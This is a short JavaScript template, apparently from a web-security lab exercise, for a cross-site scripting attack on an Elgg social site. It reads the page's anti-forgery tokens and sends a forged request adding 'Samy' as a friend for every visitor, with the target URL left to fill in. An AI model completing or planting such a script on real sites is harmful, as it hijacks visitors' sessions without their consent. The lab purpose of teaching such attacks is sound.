 <script type="text/javascript">
window.onload = function () {
  var Ajax=null;

  var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; ①
  var token="&__elgg_token="+elgg.security.token.__elgg_token; ②

  //Construct the HTTP request to add Samy as a friend.
  var sendurl=...;  //FILL IN

  //Create and send Ajax request to add friend
  Ajax=new XMLHttpRequest();
  Ajax.open("GET", sendurl, true);
  Ajax.send();
}
</script>